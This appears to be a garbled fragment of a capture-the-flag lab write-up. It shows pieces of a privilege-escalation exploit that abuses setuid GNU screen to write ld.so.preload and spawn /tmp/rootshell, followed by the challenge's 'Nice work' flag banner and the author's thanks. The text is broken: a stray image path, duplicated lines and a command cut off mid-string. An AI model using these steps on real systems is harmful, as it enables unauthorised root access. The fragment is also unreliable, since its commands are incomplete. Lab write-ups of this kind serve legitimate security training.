 # cat thisistheflag.txt
cat thisistheflag.txt
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.s
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
888b    888 d8b                                                      888      888 888 888
8888b   888 Y8P                                                      888      888 888 888
88888b  888                                                          888      888 888 888
888Y88b 888 888  .d8888b .d88b.       888  888  888  .d88b.  888d888 888  888 888 888 888
888 Y88b888 888 d88P"   d8P  Y8b      888  888  888 d88""88b 888P"   888 .88P 888 888 888
888  Y88888 888 888     88888888      888  888  888 888  888 888     888888K  Y8P Y8P Y8P
888   Y8888 888 Y88b.   Y8b.          Y88b 888 d88P Y88..88P 888     888 "88b  "   "   "
888    Y888 888  "Y8888P "Y8888        "Y8888888P"   "Y88P"  888     888  888 888 888 888
Once again, a big thanks to all those who do these little challenges,
and especially all those who give me feedback - again, it's all greatly
appreciated.  :-)
I also want to send a big thanks to all those who find the vulnerabilities
and create the exploits that make these challenges possible.
#